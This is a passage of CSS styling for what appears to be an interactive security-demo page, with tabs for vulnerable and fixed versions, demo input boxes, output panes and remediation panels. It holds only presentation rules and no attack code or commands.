.card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);padding:20px;margin-bottom:16px}
.card h2{font-size:15px;font-weight:700;margin-bottom:10px;display:flex;align-items:center;gap:8px}
.card p{font-size:13px;color:var(--muted);line-height:1.7;margin-bottom:10px}

.tabs{display:flex;gap:6px;margin-bottom:14px}
.tab{font-size:12px;padding:6px 16px;border-radius:6px;cursor:pointer;border:1px solid var(--border);background:var(--surface);color:var(--muted);font-weight:600}
.tab:hover{background:var(--card)}
.tab.active-vuln{background:var(--danger-bg);color:var(--danger);border-color:var(--danger-border)}
.tab.active-fix{background:var(--success-bg);color:var(--success);border-color:var(--success-border)}

.demo-box{background:var(--card);border:1px solid var(--border);border-radius:var(--radius);padding:16px}
.demo-box label{display:block;font-size:11px;color:var(--muted);font-weight:700;text-transform:uppercase;letter-spacing:.05em;margin-bottom:5px}
.demo-box input,.demo-box textarea,.demo-box select{width:100%;padding:8px 10px;border:1px solid var(--border);border-radius:6px;font-size:13px;background:#fff;outline:none;font-family:inherit;margin-bottom:8px}
.demo-box input:focus,.demo-box textarea:focus{border-color:var(--accent)}
.demo-box textarea{min-height:64px;resize:vertical;font-family:var(--mono);font-size:12px}
.btn-vuln{padding:7px 16px;background:var(--danger);color:#fff;border:none;border-radius:6px;cursor:pointer;font-size:12px;font-weight:700;margin-right:6px}
.btn-vuln:hover{background:#b91c1c}
.btn-sec{padding:7px 16px;background:var(--success);color:#fff;border:none;border-radius:6px;cursor:pointer;font-size:12px;font-weight:700;margin-right:6px}
.btn-sec:hover{background:#15803d}
.btn-ghost{padding:7px 16px;background:transparent;color:var(--muted);border:1px solid var(--border);border-radius:6px;cursor:pointer;font-size:12px;font-weight:600}
.btn-ghost:hover{background:var(--card)}
.output{font-family:var(--mono);font-size:12px;background:#111827;color:#a5f3fc;border:1px solid #374151;border-radius:6px;padding:12px;margin-top:10px;min-height:44px;white-space:pre-wrap;word-break:break-all;line-height:1.6}
.output.success{background:#052e16;color:#86efac;border-color:#166534}
.output.danger{background:#450a0a;color:#fca5a5;border-color:#7f1d1d}
.hint{font-size:11px;color:var(--muted);margin-top:6px}
.hint code{font-family:var(--mono);font-size:11px;background:#f3f4f6;padding:1px 5px;border-radius:4px;color:var(--danger)}

.rem-box{background:var(--success-bg);border:1px solid var(--success-border);border-radius:var(--radius);padding:18px}
.rem-box h3{font-size:13px;font-weight:700;color:var(--success);margin-bottom:10px;display:flex;align-items:center;gap:6px}
.rem-box h4{font-size:12px;font-weight:700;color:#166534;margin:12px 0 6px}
.rem-box p,.rem-box li{font-size:12px;color:#374151;line-height:1.7;margin-bottom:3px}
.rem-box ul{padding-left:16px;margin-bottom:10px}
.rem-box pre{background:#111827;color:#86efac;border:1px solid #166534;border-radius:6px;padding:12px;font-family:var(--mono);font-size:11px;overflow-x:auto;margin:8px 0;line-height:1.6}

.warn-banner{background:var(--warn-bg);border:1px solid var(--warn-border);border-radius:6px;padding:10px 14px;font-size:12px;color:#92400e;margin-bottom:16px}
.info-grid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-bottom:16px}
.info-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);padding:14px}
.info-card .ic-label{font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.06em;color:var(--muted);margin-bottom:4px}
.info-card .ic-val{font-size:13px;font-weight:600;color:var(--text)}
</file>
